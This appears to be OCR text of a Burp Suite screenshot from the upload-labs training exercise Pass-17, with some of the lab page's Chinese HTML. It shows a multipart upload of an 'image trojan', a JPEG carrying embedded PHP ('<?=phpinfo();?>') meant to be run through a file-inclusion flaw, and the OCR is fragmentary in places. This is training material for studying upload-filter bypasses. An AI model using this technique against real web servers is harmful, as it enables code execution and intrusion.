 Send
Cancel
<
>
Target: http://192.168.100.8
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /upload-labs/Pass-17/index.php HTTP/1.1
Host: 192.168.100.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.100.8/upload-labs/Pass-17/index.php
Content-Type: multipart/form-data;
boundary=---------------------------24464570528145
Content-Length: 10354
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------24464570528145
Content-Disposition: form-data; name="upload_file";
filename="payload_phpinfo.jpg"
Content-Type: image/jpeg
JFIF H H C
% # ,
#&')*) -0-(0%()( C
( ((((((((((((((((((((((((((((((((((((((((((((((((((
!
T
!1 AQ "2aq B #Rbr $3 &5CSTt
' 4678Dcdu
$ 1 !"#2AQa
? <?=phpinfo();?> I S A h ^
shell</code>代码。</p>
<p>2.使用<a href="/upload-labs/include.php"
target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三
种后缀都上传成功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file"
name="upload_file"/>
<input class="button" type="submit" name="submit"
value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/29409.jpg" width="250px" />
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close" title="关闭">关闭</a></div>